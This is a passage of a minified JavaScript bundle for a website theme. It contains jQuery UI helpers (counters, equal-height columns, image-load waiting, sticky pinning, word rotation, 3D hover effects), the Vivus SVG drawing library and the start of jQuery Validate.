e=this.options.formatter.call(this.$element,this.value,this.options);this.$element.text(e)},t.prototype.restart=function(){this.stop(),this.init(),this.start()},t.prototype.start=function(){this.stop(),this.render(),this.interval=setInterval(this.update.bind(this),this.options.refreshInterval)},t.prototype.stop=function(){this.interval&&clearInterval(this.interval)},t.prototype.toggle=function(){this.interval?this.stop():this.start()},e.fn.countTo=function(i){return this.each((function(){var n=e(this),a=n.data("countTo"),r="object"==f(i)?i:{},o="string"==typeof i?i:"start";(!a||"object"==f(i))&&(a&&a.stop(),n.data("countTo",a=new t(this,r))),a[o].call(a)}))}})?a.apply(t,r):a)||(e.exports=o),(s=jQuery).fn.visible=function(e,t,i,n){if(!(this.length<1)){var a=1<this.length?this.eq(0):this,r=null!=n,o=s(r?n:window),l=r?o.position():0,c=a.get(0),d=o.outerWidth(),u=o.outerHeight(),h=(i=i||"both",!0!==t||c.offsetWidth*c.offsetHeight);if("function"==typeof c.getBoundingClientRect){var p=c.getBoundingClientRect(),f=r?0<=p.top-l.top&&p.top<u+l.top:0<=p.top&&p.top<u,m=r?0<p.bottom-l.top&&p.bottom<=u+l.top:0<p.bottom&&p.bottom<=u,g=r?0<=p.left-l.left&&p.left<d+l.left:0<=p.left&&p.left<d,v=r?0<p.right-l.left&&p.right<d+l.left:0<p.right&&p.right<=d,y=e?f||m:f&&m,_=e?g||v:g&&v;if("both"===i)return h&&y&&_;if("vertical"===i)return h&&y;if("horizontal"===i)return h&&_}else{var b=r?0:l,w=b+u,x=o.scrollLeft(),T=x+d,k=a.position(),C=k.top,S=C+a.height(),P=k.left,E=P+a.width(),A=!0===e?S:C,L=!0===e?C:S,O=!0===e?E:P,I=!0===e?P:E;if("both"===i)return!!h&&L<=w&&b<=A&&I<=T&&x<=O;if("vertical"===i)return!!h&&L<=w&&b<=A;if("horizontal"===i)return!!h&&I<=T&&x<=O}}},function(i){"use strict";r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t=-1,i=-1,n=function(e){return parseFloat(e)||0},a=function(t){var i=e(t),a=null,r=[];return i.each((function(){var t=e(this),i=t.offset().top-n(t.css("margin-top")),o=0<r.length?r[r.length-1]:null;null===o?r.push(t):Math.floor(Math.abs(a-i))<=1?r[r.length-1]=o.add(t):r.push(t),a=i})),r},r=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==f(t)?e.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},o=e.fn.matchHeight=function(t){var i=r(t);if(i.remove){var n=this;return this.css(i.property,""),e.each(o._groups,(function(e,t){t.elements=t.elements.not(n)})),this}return this.length<=1&&!i.target||(o._groups.push({elements:this,options:i}),o._apply(this,i)),this};o.version="0.7.2",o._groups=[],o._throttle=80,o._maintainScroll=!1,o._beforeUpdate=null,o._afterUpdate=null,o._rows=a,o._parse=n,o._parseOptions=r,o._apply=function(t,i){var s=r(i),l=e(t),c=[l],d=e(window).scrollTop(),u=e("html").outerHeight(!0),h=l.parents().filter(":hidden");return h.each((function(){var t=e(this);t.data("style-cache",t.attr("style"))})),h.css("display","block"),s.byRow&&!s.target&&(l.each((function(){var t=e(this),i=t.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block"),t.data("style-cache",t.attr("style")),t.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})})),c=a(l),l.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||"")}))),e.each(c,(function(t,i){var a=e(i),r=0;if(s.target)r=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each((function(){var t=e(this),i=t.attr("style"),n=t.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",t.css(a),t.outerHeight(!1)>r&&(r=t.outerHeight(!1)),i?t.attr("style",i):t.css("display","")}))}a.each((function(){var t=e(this),i=0;s.target&&t.is(s.target)||("border-box"!==t.css("box-sizing")&&(i+=n(t.css("border-top-width"))+n(t.css("border-bottom-width")),i+=n(t.css("padding-top"))+n(t.css("padding-bottom"))),t.css(s.property,r-i+"px"))}))})),h.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||null)})),o._maintainScroll&&e(window).scrollTop(d/u*e("html").outerHeight(!0)),this},o._applyDataApi=function(){var t={};e("[data-match-height], [data-mh]").each((function(){var i=e(this),n=i.attr("data-mh")||i.attr("data-match-height");t[n]=n in t?t[n].add(i):i})),e.each(t,(function(){this.matchHeight(!0)}))};var s=function(t){o._beforeUpdate&&o._beforeUpdate(t,o._groups),e.each(o._groups,(function(){o._apply(this.elements,this.options)})),o._afterUpdate&&o._afterUpdate(t,o._groups)};o._update=function(n,a){if(a&&"resize"===a.type){var r=e(window).width();if(r===t)return;t=r}n?-1===i&&(i=setTimeout((function(){s(a),i=-1}),o._throttle)):s(a)},e(o._applyDataApi);var l=e.fn.on?"on":"bind";e(window)[l]("load",(function(e){o._update(!1,e)})),e(window)[l]("resize orientationchange",(function(e){o._update(!0,e)}))})?a.apply(t,r):a)||(e.exports=o)}(),r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t,i="waitForImages",n=(t=new Image).srcset&&t.sizes;e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr.pseudos["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr.pseudos.uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var t,a,r,o,s=0,l=e.Deferred(),c=this,d=[],u=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],p=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,r=arguments[0].each,a=arguments[0].finished):o=1===arguments.length&&"boolean"===e.type(arguments[0])?arguments[0]:(a=arguments[0],r=arguments[1],arguments[2]),a=a||e.noop,r=r||e.noop,o=!!o,!e.isFunction(a)||!e.isFunction(r))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var t=e(this);o?t.find("*").addBack().each((function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&d.push({src:t.attr("src"),element:t[0]}),e.each(u,(function(e,i){var n,a=t.css(i);if(!a)return!0;for(;n=p.exec(a);)d.push({src:n[2],element:t[0]})})),e.each(h,(function(e,i){if(!t.attr(i))return!0;d.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})}))})):t.find("img:has-src").each((function(){d.push({src:this.src,element:this})}))})),t=d.length,(s=0)===t&&(a.call(c),l.resolveWith(c)),e.each(d,(function(o,d){var u=new Image,h="load."+i+" error."+i;e(u).one(h,(function i(n){var o=[s,t,"load"==n.type];if(s++,r.apply(d.element,o),l.notifyWith(d.element,o),e(this).off(h,i),s==t)return a.call(c[0]),l.resolveWith(c[0]),!1})),n&&d.srcset&&(u.srcset=d.srcset,u.sizes=d.sizes),u.src=d.src})),l.promise()}})?a.apply(t,r):a)||(e.exports=o),function(e,t){fontSpy=function(e,i){var n=t("html"),a=t("body");if("string"!=typeof e||""===e)throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var r={font:e,fontClass:e.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:t.noop},o=t.extend(r,i),s=t("<span>"+o.testString+o.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",o.testFont).css("fontSize","250px");a.append(s);var l=s.outerWidth();s.css("fontFamily",o.font+","+o.testFont);!function e(){var t=s.outerWidth();l!==t?(o.callback(),n.addClass(o.fontClass),o&&o.success&&o.success(),s.remove()):o.timeOut<0?(n.addClass("no-"+o.fontClass),o&&o.failure&&o.failure(),o.callback(new Error("FontSpy timeout")),s.remove()):(setTimeout(e,o.delay),o.timeOut=o.timeOut-o.delay)}()}}(0,jQuery),function(e){"use strict";e.fn.pin=function(t){var i=0,n=[],a=!1,r=e(window);t=t||{};var o=function(){for(var i=0,o=n.length;i<o;i++){var s=n[i];if(t.minWidth&&r.width()<=t.minWidth)s.parent().is(".pin-wrapper")&&s.unwrap(),s.css({width:"",left:"",top:"",position:""}),t.activeClass&&s.removeClass(t.activeClass),a=!0;else{a=!1;var l=t.containerSelector?s.closest(t.containerSelector):e(document.body),c=s.offset(),d=l.offset(),u=s.parent().offset();s.parent().is(".pin-wrapper")||s.wrap("<div class='pin-wrapper'>");var h=e.extend({top:0,bottom:0},t.padding||{});s.data("pin",{pad:h,from:(t.containerSelector?d.top:c.top)-h.top,to:d.top+l.height()-s.outerHeight()-h.bottom,end:d.top+l.height(),parentTop:u.top}),s.css({width:s.outerWidth()}),s.parent().css("height",s.outerHeight())}}},s=function(){if(!a){i=r.scrollTop();for(var o=[],s=0,l=n.length;s<l;s++){var c=e(n[s]),d=c.data("pin");if(d){o.push(c);var u=d.from-d.pad.bottom,h=d.to-d.pad.top;u+c.outerHeight()>d.end?c.css("position",""):u<i&&i<h?("fixed"!=c.css("position")&&c.css({left:c.offset().left,top:d.pad.top}).css("position","fixed"),t.activeClass&&c.addClass(t.activeClass)):h<=i?(c.css({left:"",top:h-d.parentTop+d.pad.top}).css("position","absolute"),t.activeClass&&c.addClass(t.activeClass)):(c.css({position:"",top:"",left:""}),t.activeClass&&c.removeClass(t.activeClass))}}n=o}},l=function(){o(),s()};return this.each((function(){var t=e(this),i=e(this).data("pin")||{};i&&i.update||(n.push(t),e("img",this).one("load",o),i.update=l,e(this).data("pin",i))})),r.scroll(s),r.resize((function(){o()})),o(),r.on("load",l),this}}(jQuery),function(e){"use strict";var t,i={action:function(){},runOnLoad:!1,duration:500},n=!1,a={init:function(){for(var t=0;t<=arguments.length;t++){var n=arguments[t];switch(f(n)){case"function":i.action=n;break;case"boolean":i.runOnLoad=n;break;case"number":i.duration=n}}return this.each((function(){i.runOnLoad&&i.action(),e(this).resize((function(){a.timedAction.call(this)}))}))},timedAction:function(e,a){var r=function(){var e=i.duration;if(n){var a=new Date-t;if((e=i.duration-a)<=0)return clearTimeout(n),n=!1,void i.action()}o(e)},o=function(e){n=setTimeout(r,e)};t=new Date,"number"==typeof a&&(i.duration=a),"function"==typeof e&&(i.action=e),n||r()}};e.fn.afterResize=function(e){return a[e]?a[e].apply(this,Array.prototype.slice.call(arguments,1)):a.init.apply(this,arguments)}}(jQuery),jQuery(document).ready((function(e){var t,n,a=2500,r=3800;function o(t){var i=c(t);if(t.parents(".word-rotator").hasClass("type")){var n=t.parent(".word-rotator-words");n.addClass("selected").removeClass("waiting"),setTimeout((function(){n.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")}),500),setTimeout((function(){s(i,150)}),1300)}else if(t.parents(".word-rotator").hasClass("letters")){var u=t.children("i").length>=i.children("i").length;!function t(i,n,r,s){if(i.removeClass("in").addClass("out"),i.is(":last-child")?r&&setTimeout((function(){o(c(n))}),a):setTimeout((function(){t(i.next(),n,r,s)}),s),i.is(":last-child")&&e("html").hasClass("no-csstransitions")){var l=c(n);d(n,l)}}(t.find("i").eq(0),t,u,50),l(i.find("i").eq(0),i,u,50)}else t.parents(".word-rotator").hasClass("clip")?t.parents(".word-rotator-words").animate({width:"2px"},600,(function(){d(t,i),s(i)})):t.parents(".word-rotator").hasClass("loading-bar")?(t.parents(".word-rotator-words").removeClass("is-loading"),d(t,i),setTimeout((function(){o(i)}),r),setTimeout((function(){t.parents(".word-rotator-words").addClass("is-loading")}),800)):(d(t,i),setTimeout((function(){o(i)}),a))}function s(e,t){e.parents(".word-rotator").hasClass("type")?(l(e.find("i").eq(0),e,!1,t),e.addClass("is-visible").removeClass("is-hidden")):e.parents(".word-rotator").hasClass("clip")&&e.parents(".word-rotator-words").animate({width:e.outerWidth()+10},600,(function(){setTimeout((function(){o(e)}),1500)}))}function l(e,t,i,n){e.addClass("in").removeClass("out"),e.is(":last-child")?(t.parents(".word-rotator").hasClass("type")&&setTimeout((function(){t.parents(".word-rotator-words").addClass("waiting")}),200),i||setTimeout((function(){o(t)}),a),t.closest(".word-rotator").hasClass("type")||t.closest(".word-rotator-words").animate({width:t.outerWidth()})):setTimeout((function(){l(e.next(),t,i,n)}),n)}function c(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()}function d(e,t){if(e.removeClass("is-visible").addClass("is-hidden"),t.removeClass("is-hidden").addClass("is-visible"),!t.closest(".word-rotator").hasClass("clip")){var i=0,n=t.outerWidth()>e.outerWidth()?0:600;(t.closest(".word-rotator").hasClass("loading-bar")||t.closest(".word-rotator").hasClass("slide"))&&(i=3,n=0),setTimeout((function(){t.closest(".word-rotator-words").animate({width:t.outerWidth()+i})}),n)}}e(".word-rotator.letters").find("b").each((function(){var t=e(this),n=t.text().split(""),a=t.hasClass("is-visible");for(i in n)0<t.parents(".rotate-2").length&&(n[i]="<em>"+n[i]+"</em>"),n[i]=a?'<i class="in">'+n[i]+"</i>":"<i>"+n[i]+"</i>";var r=n.join("");t.html(r).css("opacity",1)})),t=e(".word-rotator"),n=a,t.each((function(){var t=e(this);if(t.hasClass("loading-bar"))n=r,setTimeout((function(){t.find(".word-rotator-words").addClass("is-loading")}),800);else if(t.hasClass("clip")){var i=t.find(".word-rotator-words"),a=i.outerWidth()+10;i.css("width",a)}else if(!t.hasClass("type")){var s=t.find(".word-rotator-words b"),l=0;s.each((function(){var t=e(this).outerWidth();l<t&&(l=t)})),t.find(".word-rotator-words").css("width",l)}setTimeout((function(){o(t.find(".is-visible").eq(0))}),n)}))})),function(e){e.fn.hover3d=function(t){var i=e.extend({selector:null,perspective:1e3,sensitivity:20,invert:!1,shine:!1,hoverInClass:"hover-in",hoverOutClass:"hover-out",hoverClass:"hover-3d"},t);return this.each((function(){var t=e(this),n=t.find(i.selector);currentX=0,currentY=0,i.shine&&n.append('<div class="shine"></div>');var a=e(this).find(".shine");t.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),a.css({position:"absolute",top:0,left:0,bottom:0,right:0,transform:"translateZ(1px)","z-index":9}),t.on("mouseenter",(function(){return n.addClass(i.hoverInClass+" "+i.hoverClass),currentX=currentY=0,void setTimeout((function(){n.removeClass(i.hoverInClass)}),1e3)})),t.on("mousemove",(function(e){return t=e,r=n.innerWidth(),o=n.innerHeight(),s=Math.round(t.pageX-n.offset().left),l=Math.round(t.pageY-n.offset().top),c=i.invert?(r/2-s)/i.sensitivity:-(r/2-s)/i.sensitivity,d=i.invert?-(o/2-l)/i.sensitivity:(o/2-l)/i.sensitivity,u=s-r/2,h=l-o/2,(p=180*Math.atan2(h,u)/Math.PI-90)<0&&(p+=360),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateY("+c+"deg) rotateX("+d+"deg)"}),void a.css("background","linear-gradient("+p+"deg, rgba(255,255,255,"+t.offsetY/o*.5+") 0%,rgba(255,255,255,0) 80%)");var t,r,o,s,l,c,d,u,h,p})),t.on("mouseleave",(function(){return n.addClass(i.hoverOutClass+" "+i.hoverClass),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateX(0) rotateY(0)"}),void setTimeout((function(){n.removeClass(i.hoverOutClass+" "+i.hoverClass),currentX=currentY=0}),1e3)}))}))}}(jQuery),function(e){e.isFunction(e.fn.hover3d)&&e((function(){e(".hover-effect-3d").each((function(){e(this).hover3d({selector:".thumb-info"})}))}))}.apply(this,[jQuery]),$("[data-title-border]").get(0)){var m=$('<span class="page-header-title-border"></span>'),g=$("[data-title-border]"),v=$(window);g.before(m);var y=function(){m.width(g.width())};v.afterResize((function(){y()})),y(),m.addClass("visible")}!function(e){var t={$wrapper:e(".footer-reveal"),init:function(){this.build(),this.events()},build:function(){var t=this.$wrapper.outerHeight(!0);e(window).height()-e(".header-body").height()<t?(e("#footer").removeClass("footer-reveal"),e("body").css("padding-bottom",0)):(e("#footer").addClass("footer-reveal"),e("body").css("padding-bottom",t))},events:function(){var t=this,i=e(window);i.on("load",(function(){i.afterResize((function(){t.build()}))}))}};e(".footer-reveal").get(0)&&t.init()}(jQuery)},sIxC:function(e,t,i){"use strict";var n;!function(){function i(e){if(void 0===e)throw new Error('Pathformer [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');if(!(e instanceof window.SVGElement||e instanceof window.SVGGElement||/^svg$/i.test(e.nodeName)))throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');this.el=e,this.scan(e)}function a(e,t,i){r(),this.isReady=!1,this.setElement(e,t),this.setOptions(t),this.setCallback(i),this.isReady&&this.init()}var r,o,s,l;i.prototype.TYPES=["line","ellipse","circle","polygon","polyline","rect"],i.prototype.ATTR_WATCH=["cx","cy","points","r","rx","ry","x","x1","x2","y","y1","y2"],i.prototype.scan=function(e){for(var t,i,n,a=e.querySelectorAll(this.TYPES.join(",")),r=0;r<a.length;r++)i=(0,this[(t=a[r]).tagName.toLowerCase()+"ToPath"])(this.parseAttr(t.attributes)),n=this.pathMaker(t,i),t.parentNode.replaceChild(n,t)},i.prototype.lineToPath=function(e){var t={},i=e.x1||0,n=e.y1||0,a=e.x2||0,r=e.y2||0;return t.d="M"+i+","+n+"L"+a+","+r,t},i.prototype.rectToPath=function(e){var t={},i=parseFloat(e.x)||0,n=parseFloat(e.y)||0,a=parseFloat(e.width)||0,r=parseFloat(e.height)||0;if(e.rx||e.ry){var o=parseInt(e.rx,10)||-1,s=parseInt(e.ry,10)||-1;o=Math.min(Math.max(0>o?s:o,0),a/2),s=Math.min(Math.max(0>s?o:s,0),r/2),t.d="M "+(i+o)+","+n+" L "+(i+a-o)+","+n+" A "+o+","+s+",0,0,1,"+(i+a)+","+(n+s)+" L "+(i+a)+","+(n+r-s)+" A "+o+","+s+",0,0,1,"+(i+a-o)+","+(n+r)+" L "+(i+o)+","+(n+r)+" A "+o+","+s+",0,0,1,"+i+","+(n+r-s)+" L "+i+","+(n+s)+" A "+o+","+s+",0,0,1,"+(i+o)+","+n}else t.d="M"+i+" "+n+" L"+(i+a)+" "+n+" L"+(i+a)+" "+(n+r)+" L"+i+" "+(n+r)+" Z";return t},i.prototype.polylineToPath=function(e){var t,i,n={},a=e.points.trim().split(" ");if(-1===e.points.indexOf(",")){var r=[];for(t=0;t<a.length;t+=2)r.push(a[t]+","+a[t+1]);a=r}for(i="M"+a[0],t=1;t<a.length;t++)-1!==a[t].indexOf(",")&&(i+="L"+a[t]);return n.d=i,n},i.prototype.polygonToPath=function(e){var t=i.prototype.polylineToPath(e);return t.d+="Z",t},i.prototype.ellipseToPath=function(e){var t={},i=parseFloat(e.rx)||0,n=parseFloat(e.ry)||0,a=parseFloat(e.cx)||0,r=parseFloat(e.cy)||0,o=a-i,s=r,l=parseFloat(a)+parseFloat(i),c=r;return t.d="M"+o+","+s+"A"+i+","+n+" 0,1,1 "+l+","+c+"A"+i+","+n+" 0,1,1 "+o+","+c,t},i.prototype.circleToPath=function(e){var t={},i=parseFloat(e.r)||0,n=parseFloat(e.cx)||0,a=parseFloat(e.cy)||0,r=n-i,o=a,s=parseFloat(n)+parseFloat(i),l=a;return t.d="M"+r+","+o+"A"+i+","+i+" 0,1,1 "+s+","+l+"A"+i+","+i+" 0,1,1 "+r+","+l,t},i.prototype.pathMaker=function(e,t){var i,n,a=document.createElementNS("http://www.w3.org/2000/svg","path");for(i=0;i<e.attributes.length;i++)n=e.attributes[i],-1===this.ATTR_WATCH.indexOf(n.name)&&a.setAttribute(n.name,n.value);for(i in t)a.setAttribute(i,t[i]);return a},i.prototype.parseAttr=function(e){for(var t,i={},n=0;n<e.length;n++){if(t=e[n],-1!==this.ATTR_WATCH.indexOf(t.name)&&-1!==t.value.indexOf("%"))throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");i[t.name]=t.value}return i},a.LINEAR=function(e){return e},a.EASE=function(e){return-Math.cos(e*Math.PI)/2+.5},a.EASE_OUT=function(e){return 1-Math.pow(1-e,3)},a.EASE_IN=function(e){return Math.pow(e,3)},a.EASE_OUT_BOUNCE=function(e){var t=1-Math.cos(.5*e*Math.PI),i=Math.pow(t,1.5),n=Math.pow(1-e,2);return 1-n+(1-Math.abs(Math.cos(2.5*i*Math.PI)))*n},a.prototype.setElement=function(e,t){var i;if(void 0===e)throw new Error('Vivus [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');if(this.parentEl=e,t&&t.file){var n=this;i=function(){var e=document.createElement("div");e.innerHTML=this.responseText;var i=e.querySelector("svg");if(!i)throw new Error("Vivus [load]: Cannot find the SVG in the loaded file : "+t.file);n.el=i,n.el.setAttribute("width","100%"),n.el.setAttribute("height","100%"),n.parentEl.appendChild(n.el),n.isReady=!0,n.init(),n=null};var a=new window.XMLHttpRequest;return a.addEventListener("load",i),a.open("GET",t.file),void a.send()}switch(e.constructor){case window.SVGSVGElement:case window.SVGElement:case window.SVGGElement:this.el=e,this.isReady=!0;break;case window.HTMLObjectElement:n=this,(i=function(t){if(!n.isReady){if(n.el=e.contentDocument&&e.contentDocument.querySelector("svg"),!n.el&&t)throw new Error("Vivus [constructor]: object loaded does not contain any SVG");n.el&&(e.getAttribute("built-by-vivus")&&(n.parentEl.insertBefore(n.el,e),n.parentEl.removeChild(e),n.el.setAttribute("width","100%"),n.el.setAttribute("height","100%")),n.isReady=!0,n.init(),n=null)}})()||e.addEventListener("load",i);break;default:throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')}},a.prototype.setOptions=function(e){var t=["delayed","sync","async","nsync","oneByOne","scenario","scenario-sync"],i=["inViewport","manual","autostart"];if(void 0!==e&&e.constructor!==Object)throw new Error('Vivus [constructor]: "options" parameter must be an object');if((e=e||{}).type&&-1===t.indexOf(e.type))throw new Error("Vivus [constructor]: "+e.type+" is not an existing animation `type`");if(this.type=e.type||t[0],e.start&&-1===i.indexOf(e.start))throw new Error("Vivus [constructor]: "+e.start+" is not an existing `start` option");if(this.start=e.start||i[0],this.isIE=-1!==window.navigator.userAgent.indexOf("MSIE")||-1!==window.navigator.userAgent.indexOf("Trident/")||-1!==window.navigator.userAgent.indexOf("Edge/"),this.duration=l(e.duration,120),this.delay=l(e.delay,null),this.dashGap=l(e.dashGap,1),this.forceRender=e.hasOwnProperty("forceRender")?!!e.forceRender:this.isIE,this.reverseStack=!!e.reverseStack,this.selfDestroy=!!e.selfDestroy,this.onReady=e.onReady,this.map=[],this.frameLength=this.currentFrame=this.delayUnit=this.speed=this.handle=null,this.ignoreInvisible=!!e.hasOwnProperty("ignoreInvisible")&&!!e.ignoreInvisible,this.animTimingFunction=e.animTimingFunction||a.LINEAR,this.pathTimingFunction=e.pathTimingFunction||a.LINEAR,this.delay>=this.duration)throw new Error("Vivus [constructor]: delay must be shorter than duration")},a.prototype.setCallback=function(e){if(e&&e.constructor!==Function)throw new Error('Vivus [constructor]: "callback" parameter must be a function');this.callback=e||function(){}},a.prototype.mapping=function(){var e,t,i,n,a,r,o,s;for(s=r=o=0,t=this.el.querySelectorAll("path"),e=0;e<t.length;e++)i=t[e],this.isInvisible(i)||(a={el:i,length:Math.ceil(i.getTotalLength())},isNaN(a.length)?window.console&&console.warn&&console.warn("Vivus [mapping]: cannot retrieve a path element length",i):(this.map.push(a),i.style.strokeDasharray=a.length+" "+(a.length+2*this.dashGap),i.style.strokeDashoffset=a.length+this.dashGap,a.length+=this.dashGap,r+=a.length,this.renderPath(e)));for(r=0===r?1:r,this.delay=null===this.delay?this.duration/3:this.delay,this.delayUnit=this.delay/(t.length>1?t.length-1:1),this.reverseStack&&this.map.reverse(),e=0;e<this.map.length;e++){switch(a=this.map[e],this.type){case"delayed":a.startAt=this.delayUnit*e,a.duration=this.duration-this.delay;break;case"oneByOne":a.startAt=o/r*this.duration,a.duration=a.length/r*this.duration;break;case"sync":case"async":case"nsync":a.startAt=0,a.duration=this.duration;break;case"scenario-sync":i=a.el,n=this.parseAttr(i),a.startAt=s+(l(n["data-delay"],this.delayUnit)||0),a.duration=l(n["data-duration"],this.duration),s=void 0!==n["data-async"]?a.startAt:a.startAt+a.duration,this.frameLength=Math.max(this.frameLength,a.startAt+a.duration);break;case"scenario":i=a.el,n=this.parseAttr(i),a.startAt=l(n["data-start"],this.delayUnit)||0,a.duration=l(n["data-duration"],this.duration),this.frameLength=Math.max(this.frameLength,a.startAt+a.duration)}o+=a.length,this.frameLength=this.frameLength||this.duration}},a.prototype.drawer=function(){var e=this;if(this.currentFrame+=this.speed,this.currentFrame<=0)this.stop(),this.reset();else{if(!(this.currentFrame>=this.frameLength))return this.trace(),void(this.handle=o((function(){e.drawer()})));this.stop(),this.currentFrame=this.frameLength,this.trace(),this.selfDestroy&&this.destroy()}this.callback(this),this.instanceCallback&&(this.instanceCallback(this),this.instanceCallback=null)},a.prototype.trace=function(){var e,t,i,n;for(n=this.animTimingFunction(this.currentFrame/this.frameLength)*this.frameLength,e=0;e<this.map.length;e++)t=(n-(i=this.map[e]).startAt)/i.duration,t=this.pathTimingFunction(Math.max(0,Math.min(1,t))),i.progress!==t&&(i.progress=t,i.el.style.strokeDashoffset=Math.floor(i.length*(1-t)),this.renderPath(e))},a.prototype.renderPath=function(e){if(this.forceRender&&this.map&&this.map[e]){var t=this.map[e],i=t.el.cloneNode(!0);t.el.parentNode.replaceChild(i,t.el),t.el=i}},a.prototype.init=function(){this.frameLength=0,this.currentFrame=0,this.map=[],new i(this.el),this.mapping(),this.starter(),this.onReady&&this.onReady(this)},a.prototype.starter=function(){switch(this.start){case"manual":return;case"autostart":this.play();break;case"inViewport":var e=this,t=function t(){e.isInViewport(e.parentEl,1)&&(e.play(),window.removeEventListener("scroll",t))};window.addEventListener("scroll",t),t()}},a.prototype.getStatus=function(){return 0===this.currentFrame?"start":this.currentFrame===this.frameLength?"end":"progress"},a.prototype.reset=function(){return this.setFrameProgress(0)},a.prototype.finish=function(){return this.setFrameProgress(1)},a.prototype.setFrameProgress=function(e){return e=Math.min(1,Math.max(0,e)),this.currentFrame=Math.round(this.frameLength*e),this.trace(),this},a.prototype.play=function(e,t){if(this.instanceCallback=null,e&&"function"==typeof e)this.instanceCallback=e,e=null;else if(e&&"number"!=typeof e)throw new Error("Vivus [play]: invalid speed");return t&&"function"==typeof t&&!this.instanceCallback&&(this.instanceCallback=t),this.speed=e||1,this.handle||this.drawer(),this},a.prototype.stop=function(){return this.handle&&(s(this.handle),this.handle=null),this},a.prototype.destroy=function(){var e,t;for(this.stop(),e=0;e<this.map.length;e++)(t=this.map[e]).el.style.strokeDashoffset=null,t.el.style.strokeDasharray=null,this.renderPath(e)},a.prototype.isInvisible=function(e){var t,i=e.getAttribute("data-ignore");return null!==i?"false"!==i:!!this.ignoreInvisible&&(!(t=e.getBoundingClientRect()).width&&!t.height)},a.prototype.parseAttr=function(e){var t,i={};if(e&&e.attributes)for(var n=0;n<e.attributes.length;n++)i[(t=e.attributes[n]).name]=t.value;return i},a.prototype.isInViewport=function(e,t){var i=this.scrollY(),n=i+this.getViewportH(),a=e.getBoundingClientRect(),r=a.height,o=i+a.top;return n>=o+r*(t=t||0)&&o+r>=i},a.prototype.getViewportH=function(){var e=this.docElem.clientHeight,t=window.innerHeight;return t>e?t:e},a.prototype.scrollY=function(){return window.pageYOffset||this.docElem.scrollTop},r=function(){a.prototype.docElem||(a.prototype.docElem=window.document.documentElement,o=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e){return window.setTimeout(e,1e3/60)},s=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(e){return window.clearTimeout(e)})},l=function(e,t){var i=parseInt(e,10);return i>=0?i:t},void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},tt6R:function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("EVdn")],void 0===(r="function"==typeof(n=function(e){e.extend(e.fn,{validate:function(t){if(this.length){var i=e.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new e.validator(t,this[0]),e.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){i.submitButton=t.currentTarget,e(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(i.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function n(){var n,a;return i.submitButton&&(i.settings.submitHandler||i.formSubmitted)&&(n=e("<input type='hidden'/>").attr("name",i.submitButton.name).val(e(i.submitButton).val()).appendTo(i.currentForm)),!(i.settings.submitHandler&&!i.settings.debug)||(a=i.settings.submitHandler.call(i,i.currentForm,t),n&&n.remove(),void 0!==a&&a)}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,n()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):n():(i.focusInvalid(),!1)}))),i)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,i,n;return 